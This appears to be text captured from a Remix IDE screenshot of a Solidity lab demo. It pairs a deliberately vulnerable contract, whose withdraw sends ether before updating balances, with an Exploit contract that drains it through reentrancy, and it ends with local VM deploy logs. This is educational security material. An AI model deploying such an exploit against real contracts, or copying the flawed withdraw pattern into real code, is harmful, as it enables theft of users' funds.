 Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.6.10+commit.00c0fcaf.js&runs=200
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM
ACCOUNT
0x4B2...C02db (98.999999999999628136 ether)
GAS LIMIT
3000000
VALUE
0
ether
CONTRACT
Exploit - browser/Reentrancy.sol
Deploy
0xd9145CCE52D386f254917e481eB44e9943F39138
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 5
Deployed Contracts
VULNERABLECONTRACT AT 0XD91...39138 (MEMORY)
EXPLOIT AT 0X688...58CF7 (MEMORY)
exploit
getBalance
vulnerablecontract
Low level interactions
CALLDATA
Transact
7
Home
Reentrancy.sol
2 tabs
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.10;
3
4
5 contract Exploit {
6
7 VulnerableContract public vulnerablecontract;
8
9 constructor(address _vulnerablecontract_address) public {
10 vulnerablecontract = VulnerableContract(_vulnerablecontract_address);
11 }
12
13 receive() external payable {
14 if (address(vulnerablecontract).balance >= 1 ether) {
15 vulnerablecontract.withdraw(1 ether);
16 }
17 }
18
19 function exploit() external payable {
20 require(msg.value >= 1 ether);
21
22 vulnerablecontract.deposit{value: 1 ether}();
23 vulnerablecontract.withdraw(1 ether);
24 }
25
26 function getBalance() public view returns (uint) {
27 return address(this).balance;
28 }
29
30 }
31
32
33 contract VulnerableContract {
34
35 mapping(address => uint) public balances;
36
37 function deposit() public payable {
38 balances[msg.sender] = balances[msg.sender] + msg.value;
39 }
40
41 function withdraw(uint _amount) public {
42 require(balances[msg.sender] >= _amount);
43
44 (bool sent, ) = msg.sender.call{value: _amount}("");
45 require(sent, "Withdraw Failed");
46
47 balances[msg.sender] = balances[msg.sender] - _amount;
48 }
49
50 function getBalance() public view returns (uint) {
51 return address(this).balance;
52 }
53
54 }
55
56
57
58
ContractDefinition Exploit 0 reference(s)
0
listen on network
Search with transaction hash or address
creation of Exploit errored: Error encoding arguments: Error: invalid address (argument="address", value="", code=INVALID_ARGUMENT, version=address/5.0.5) (argument=null, value="", code=INVALID_ARGUMENT, version=abi/5.0.7)
creation of Exploit pending...
[vm] from: 0x4B2...C02db to: Exploit.(constructor) value: 0 wei data: 0x608...39138 logs: 0 hash: 0x15b...15002
Debug
>